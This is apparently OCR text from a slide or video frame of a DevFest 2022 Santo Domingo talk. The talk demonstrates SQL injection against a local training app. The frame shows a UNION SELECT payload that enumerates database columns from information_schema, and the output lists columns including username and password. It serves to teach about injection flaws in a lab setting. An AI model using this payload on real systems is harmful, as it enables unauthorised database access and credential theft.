 _ngcontent-c48="" class="time talk-ended
_ngcontent-c48="" class="talk-name">...</div>
class="description formatted-html">...</div>
Search Products - SQL Inj
Upgraded - Wappalyzer
127.0.0.1:8001/searchproducts.php?debug=true
170%
Search for a product: 1,username,password,description, Search!
Select * from products where product_name like '' UNION SELECT 1, column_name,3,4,5 FROM
information_schema.columns WHERE table_schema = "sqlitraining" #%'
Product Name Product Type Description Price (in USD)
description 3 4 5
id 3 4 5
price 3 4 5
product_name 3 4 5
product_type 3 4 5
fname 3 4 5
password 3 4 5
username 3 4 5
Profile | Logout | Home
Google Developer Groups
devfest 2022
Santo Domingo